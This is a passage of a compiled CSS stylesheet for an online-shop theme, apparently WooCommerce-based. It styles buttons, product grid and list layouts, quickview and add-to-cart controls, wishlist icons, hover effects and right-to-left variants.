.btn-info {
  color: #fff;
  background-color: #33aebd;
  border-color: #2e9ca9; }

.open .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #2a909d;
  border-color: #216f79; }

.btn-info:active, .btn-info.active {
  background-image: none; }

.open .btn-info.dropdown-toggle {
  background-image: none; }

.btn-info.disabled, .btn-info[disabled], fieldset[disabled] .btn-info, .btn-info.disabled:hover, .btn-info[disabled]:hover, fieldset[disabled] .btn-info:hover, .btn-info.disabled:focus, .btn-info[disabled]:focus, fieldset[disabled] .btn-info:focus, .btn-info.disabled:active, .btn-info[disabled]:active, fieldset[disabled] .btn-info:active, .btn-info.disabled.active, .btn-info[disabled].active, fieldset[disabled] .btn-info.active {
  background-color: #33aebd;
  border-color: #2e9ca9; }

.btn-warning {
  color: #fff;
  background-color: #fbaf3f;
  border-color: #faa526; }

.open .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #fa9e17;
  border-color: #df8705; }

.btn-warning:active, .btn-warning.active {
  background-image: none; }

.open .btn-warning.dropdown-toggle {
  background-image: none; }

.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning.active {
  background-color: #fbaf3f;
  border-color: #faa526; }

.btn-danger {
  color: #fff;
  background-color: #e42234;
  border-color: #d31a2b; }

.open .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c51828;
  border-color: #9c1320; }

.btn-danger:active, .btn-danger.active {
  background-image: none; }

.open .btn-danger.dropdown-toggle {
  background-image: none; }

.btn-danger.disabled, .btn-danger[disabled], fieldset[disabled] .btn-danger, .btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled:active, .btn-danger[disabled]:active, fieldset[disabled] .btn-danger:active, .btn-danger.disabled.active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger.active {
  background-color: #e42234;
  border-color: #d31a2b; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a {
  color: #000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active, .btn-link[disabled], .clear-all[disabled], .product-info .cart > a.add_to_cart_button[disabled], .product-info .cart .add-cart button[disabled], .product-info .button-action[disabled], .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled], .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled], fieldset[disabled] .btn-link, fieldset[disabled] .clear-all, fieldset[disabled] .product-info .cart > a.add_to_cart_button, .product-info fieldset[disabled] .cart > a.add_to_cart_button, fieldset[disabled] .product-info .cart .add-cart button, .product-info .cart .add-cart fieldset[disabled] button, fieldset[disabled] .product-info .button-action, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a, .product-info fieldset[disabled] .button-action {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-link, .clear-all, .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button, .product-info .button-action, .product-info .product-info .yith-wcwl-add-to-wishlist a, .product-info .yith-wcwl-add-to-wishlist .product-info a, .btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus, .btn-link:active, .clear-all:active, .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .button-action:active, .product-info .product-info .yith-wcwl-add-to-wishlist a:active, .product-info .yith-wcwl-add-to-wishlist .product-info a:active {
  border-color: transparent; }

.btn-link:hover, .clear-all:hover, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover, .product-info .button-action:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a:hover, .btn-link:focus, .clear-all:focus, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .button-action:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a:focus {
  color: #d33;
  text-decoration: underline;
  background-color: transparent; }

.btn-link[disabled]:hover, .clear-all[disabled]:hover, .product-info .cart > a.add_to_cart_button[disabled]:hover, .product-info .cart .add-cart button[disabled]:hover, .product-info .button-action[disabled]:hover, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:hover, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:hover, fieldset[disabled] .btn-link:hover, fieldset[disabled] .clear-all:hover, fieldset[disabled] .product-info .cart > a.add_to_cart_button:hover, .product-info fieldset[disabled] .cart > a.add_to_cart_button:hover, fieldset[disabled] .product-info .cart .add-cart button:hover, .product-info .cart .add-cart fieldset[disabled] button:hover, fieldset[disabled] .product-info .button-action:hover, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:hover, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:hover, .product-info fieldset[disabled] .button-action:hover, .btn-link[disabled]:focus, .clear-all[disabled]:focus, .product-info .cart > a.add_to_cart_button[disabled]:focus, .product-info .cart .add-cart button[disabled]:focus, .product-info .button-action[disabled]:focus, .product-info .product-info .yith-wcwl-add-to-wishlist a[disabled]:focus, .product-info .yith-wcwl-add-to-wishlist .product-info a[disabled]:focus, fieldset[disabled] .btn-link:focus, fieldset[disabled] .clear-all:focus, fieldset[disabled] .product-info .cart > a.add_to_cart_button:focus, .product-info fieldset[disabled] .cart > a.add_to_cart_button:focus, fieldset[disabled] .product-info .cart .add-cart button:focus, .product-info .cart .add-cart fieldset[disabled] button:focus, fieldset[disabled] .product-info .button-action:focus, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:focus, .product-info fieldset[disabled] .button-action:focus {
  color: #828282;
  text-decoration: none; }

.btn-lg {
  padding: 15px 30px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 5px; }

.btn-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 30px; }

.btn-xs {
  padding: 4px 10px;
  font-size: 10px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }
/* ***********************************************************************************************
 PRODUC LISTING
 ************************************************************************************************ */
.content-product-list .products-thumb {
  display: inline-block;
  vertical-align: top; }

.main-archive-product .products-list.grid .product-wapper .products-thumb {
  margin: 0px 0px 28px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button {
    font-size: 11px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a:before {
    font-size: 13px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a.compare button:before {
    font-size: 16px; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button {
    font-size: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a:before {
    font-size: 23px;
    margin: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a.compare:before {
    font-size: 26px; }

.products-list.grid:not(.slick-carousel) {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    .products-list.grid:not(.slick-carousel) {
      justify-content: center; } }

.products-list.grid.row.slick-carousel {
  margin: 0; }
  .products-list.grid .product-wapper {
    position: relative;
    padding: 0;
    margin: 0 0 45px; }
  .products-list.grid .product-wapper:hover {
    border: none; }
  @media (min-width: 767px) {
        .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .hover-image {
          opacity: 1;
          visibility: visible; }
          .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .wp-post-image {
            opacity: 0;
            visibility: hidden; }
          .products-list.grid .product-wapper:hover .products-thumb .product-quickview {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1); }
          .products-list.grid .product-wapper:hover .products-thumb .product-button {
            -webkit-transform: rotateX(0deg);
            -moz-transform: rotateX(0deg);
            -ms-transform: rotateX(0deg);
            -o-transform: rotateX(0deg);
            transform: rotateX(0deg); } }
  .products-list.grid .product-wapper .products-thumb {
    position: relative;
    margin: 0 0 17px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .wp-post-image {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .hover-image {
    opacity: 0;
    visibility: hidden;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-quickview {
    position: absolute;
    left: calc(50% - 22.5px);
    top: calc(50% - 22.5px);
    width: 45px;
    height: 45px;
    background: #fff;
    font-size: 0;
    text-align: center;
    -webkit-box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.grid .product-wapper .products-thumb .product-quickview a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block; }
  .products-list.grid .product-wapper .products-thumb .product-quickview i {
    font-size: 15px;
    line-height: 45px; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover a {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading i {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    position: absolute;
    left: 13px;
    color: #000;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:hover:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-button {
    width: 100%;
    display: flex;
    position: absolute;
    bottom: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%; }
  .products-list.grid .product-wapper .products-thumb .product-button > * {
    width: 50%;
    text-align: center; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: -1px; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.added, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.added, .products-list.grid .product-wapper .products-thumb .product-button .read_more.added, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.added {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\f110";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: FontAwesome;
    background-color: transparent !important;
    background: none;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before {
    content: "\f061";
    font-size: 14px; }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce {
    color: #fff;
    background: #4ad30a;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a {
    color: #fff;
    display: block;
    height: 45px;
    line-height: 38px;
    position: relative;
    z-index: 2; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a:before {
    content: "\e0ff";
    font-family: 'ElegantIcons';
    font-size: 18px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover .loading:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-content {
    position: relative; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    font-size: 0;
    margin: 0;
    display: inline-block;
    position: absolute;
    right: 2px;
    top: -2px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 2px;
    right: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist a {
    display: inline-block; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #666; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: -3px;
    margin: 8px;
    left: -8px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    right: -8px;
    left: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover a:before {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content h3.product-title {
    font-size: 15px;
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif;
    display: block;
    text-transform: uppercase; }
  .products-list.grid .product-wapper .products-content h3.product-title a {
    color: #000; }
  .products-list.grid .product-wapper .products-content h3.product-title a:hover {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .price {
    line-height: 100%;
    display: inline-block;
    float: left; }
  .rtl .products-list.grid .product-wapper .products-content .price {
    float: right; }
  .products-list.grid .product-wapper .products-content .price del {
    line-height: 100%; }
  .products-list.grid .product-wapper .products-content .rating {
    float: right; }
  .rtl .products-list.grid .product-wapper .products-content .rating {
    float: left; }
  .products-list.grid .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.grid .product-wapper .products-content .product-cats {
    border-bottom: 1px solid rgba(168, 168, 168, 0.25);
    padding-bottom: 6px;
    margin-bottom: 11px; }
  .products-list.grid .product-wapper .products-content .product-cats a {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
  .products-list.grid .product-wapper .products-content .product-cats a:hover {
    color: #4ad30a; }

.products-list.list .product-wapper {
  margin-bottom: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .products-list.list .product-wapper:hover .products-thumb .hover-image {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-wapper:hover .products-thumb .product-thumb-hover:before {
    background: #5d5d5d;
    opacity: 0.2; }
  .products-list.list .product-wapper:hover .products-thumb .product-quickview {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .products-list.list .product-wapper .products-thumb {
    position: relative; }
  @media (max-width: 767px) {
        .products-list.list .product-wapper .products-thumb {
          margin-bottom: 20px; } }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block;
    overflow: hidden; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 9; }
  .rtl .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .hover-image {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .wp-post-image {
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    transform: translate(100%, 0px); }
  .products-list.list .product-wapper .products-thumb .wp-post-image {
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .products-list.list .product-wapper .products-thumb .hover-image {
    top: 0;
    position: absolute;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .rtl .products-list.list .product-wapper .products-thumb .hover-image {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .yith-wcwl-add-to-wishlist {
    display: none; }
  .products-list.list .product-wapper .products-thumb .product-quickview {
    position: absolute;
    top: calc(50% - 21px);
    left: calc(50% - 21px);
    width: 42px;
    height: 42px;
    background: #fff;
    text-align: center;
    line-height: 42px;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.list .product-wapper .products-thumb .product-quickview a {
    font-size: 0;
    width: 42px;
    height: 42px;
    display: inline-block; }
  .products-list.list .product-wapper .products-thumb .product-quickview a i {
    font-size: 20px;
    color: #000;
    line-height: 42px; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover a i {
    color: #fff; }
  .products-list.list .product-wapper .products-content {
    position: relative; }
  .products-list.list .product-wapper .products-content h3 {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 13px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content h3 a {
    color: #000; }
  .products-list.list .product-wapper .products-content h3:hover a {
    color: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-wishlistaddedbrowse.show .feedback, .products-list.list .product-wapper .products-content .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    display: inline-block;
    float: left;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 0;
    right: auto; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    float: right; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
            position: unset;
            float: right; }
            .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
              float: left; } }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    height: 42px; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    width: 100%;
    color: #000;
    font-family: 'FontAwesome';
    font-size: 17px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    right: 0px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 6px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 6px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 18px;
    line-height: 43px;
    color: #000;
